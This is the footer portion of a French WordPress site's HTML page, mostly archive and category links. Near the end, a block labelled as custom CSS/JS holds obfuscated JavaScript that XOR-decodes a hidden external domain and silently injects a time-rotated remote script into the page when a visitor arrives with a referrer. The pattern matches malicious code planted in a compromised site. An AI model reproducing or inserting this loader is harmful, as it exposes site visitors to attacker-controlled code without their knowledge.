	<li><a href='https://prochoix.org/?m=201412'>décembre 2014</a></li>
	<li><a href='https://prochoix.org/?m=201411'>novembre 2014</a></li>
	<li><a href='https://prochoix.org/?m=201410'>octobre 2014</a></li>
	<li><a href='https://prochoix.org/?m=201409'>septembre 2014</a></li>
	<li><a href='https://prochoix.org/?m=201407'>juillet 2014</a></li>
	<li><a href='https://prochoix.org/?m=201406'>juin 2014</a></li>
	<li><a href='https://prochoix.org/?m=201404'>avril 2014</a></li>
	<li><a href='https://prochoix.org/?m=201403'>mars 2014</a></li>
	<li><a href='https://prochoix.org/?m=201402'>février 2014</a></li>
	<li><a href='https://prochoix.org/?m=201401'>janvier 2014</a></li>
	<li><a href='https://prochoix.org/?m=201312'>décembre 2013</a></li>
	<li><a href='https://prochoix.org/?m=201311'>novembre 2013</a></li>
	<li><a href='https://prochoix.org/?m=201310'>octobre 2013</a></li>
	<li><a href='https://prochoix.org/?m=201304'>avril 2013</a></li>
	<li><a href='https://prochoix.org/?m=201303'>mars 2013</a></li>
	<li><a href='https://prochoix.org/?m=200904'>avril 2009</a></li>
	<li><a href='https://prochoix.org/?m=200611'>novembre 2006</a></li>
	<li><a href='https://prochoix.org/?m=200204'>avril 2002</a></li>
	<li><a href='https://prochoix.org/?m=200111'>novembre 2001</a></li>
	<li><a href='https://prochoix.org/?m=199903'>mars 1999</a></li>
	<li><a href='https://prochoix.org/?m=199901'>janvier 1999</a></li>
	<li><a href='https://prochoix.org/?m=199812'>décembre 1998</a></li>
	<li><a href='https://prochoix.org/?m=199809'>septembre 1998</a></li>
	<li><a href='https://prochoix.org/?m=199807'>juillet 1998</a></li>
	<li><a href='https://prochoix.org/?m=199804'>avril 1998</a></li>
	<li><a href='https://prochoix.org/?m=199803'>mars 1998</a></li>
	<li><a href='https://prochoix.org/?m=199802'>février 1998</a></li>
	<li><a href='https://prochoix.org/?m=199801'>janvier 1998</a></li>
	<li><a href='https://prochoix.org/?m=199711'>novembre 1997</a></li>
	<li><a href='https://prochoix.org/?m=199702'>février 1997</a></li>
	<li><a href='https://prochoix.org/?m=199510'>octobre 1995</a></li>
	<li><a href='https://prochoix.org/?m=199402'>février 1994</a></li>
			</ul>

			</nav></aside><aside id="categories-3" class="widget widget_categories"><h1 class="widget-title">Catégories</h1><nav aria-label="Catégories">
			<ul>
					<li class="cat-item cat-item-16"><a href="https://prochoix.org/?cat=16">Enquêtes</a> (17)
</li>
	<li class="cat-item cat-item-14"><a href="https://prochoix.org/?cat=14">Evènements</a> (4)
</li>
	<li class="cat-item cat-item-15"><a href="https://prochoix.org/?cat=15">La Revue</a> (14)
</li>
	<li class="cat-item cat-item-34"><a href="https://prochoix.org/?cat=34">Livres</a> (9)
</li>
	<li class="cat-item cat-item-17"><a href="https://prochoix.org/?cat=17">News</a> (86)
</li>
	<li class="cat-item cat-item-1"><a href="https://prochoix.org/?cat=1">Non classé</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://prochoix.org/?cat=3">Pétitions</a> (8)
</li>
	<li class="cat-item cat-item-19"><a href="https://prochoix.org/?cat=19">Radio</a> (2)
</li>
	<li class="cat-item cat-item-8"><a href="https://prochoix.org/?cat=8">Revue de presse</a> (25)
</li>
	<li class="cat-item cat-item-163"><a href="https://prochoix.org/?cat=163">Tribune</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://prochoix.org/?cat=7">Tribune / OpEd</a> (31)
</li>
	<li class="cat-item cat-item-4"><a href="https://prochoix.org/?cat=4">Vidéos</a> (33)
</li>
			</ul>

			</nav></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
				Fourteenpress WordPress theme by <a href="https://noorsplugin.com/">noorsplugin</a> |
    								<a href="https://wordpress.org/" class="imprint">
					Fièrement propulsé par WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script src="http://prochoix.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="http://prochoix.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="http://prochoix.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_cd2362) {
    
    var _c04c33 = Date.now();
    var _df96b8 = 1000;
    _c04c33 = _c04c33 / _df96b8;
    _c04c33 = Math.floor(_c04c33);

    var _c64d0d = 600;
    _c04c33 -= _c04c33 % _c64d0d;
    _c04c33 = _c04c33.toString(16);

    var _f0c718 = _cd2362.referrer;

    if (!_f0c718) return;

    var _721a23 = [40451, 40454, 40473, 40458, 40459, 40462, 40476, 40455, 40461, 40448, 40462, 40477, 40459, 40452, 40454, 40475, 40513, 40454, 40449, 40457, 40448];

    _721a23 = _721a23.map(function(_a7a74a){
        return _a7a74a ^ 40559;
    });

    var _998324 = "070d99882f160e95dc08ece98965b682";
    
    _721a23 = String.fromCharCode(..._721a23);

    var _f01fe8 = "https://";
    var _a8154c = "/";
    var _d15c72 = "track-";

    var _68ba29 = ".js";

    var _caed87 = _cd2362.createElement("script");
    _caed87.type = "text/javascript";
    _caed87.async = true;
    _caed87.src = _f01fe8 + _721a23 + _a8154c + _d15c72 + _c04c33 + _68ba29;

    _cd2362.getElementsByTagName("head")[0].appendChild(_caed87)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9971d31e3346bf9e7d300d8c1fdf5ad9 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
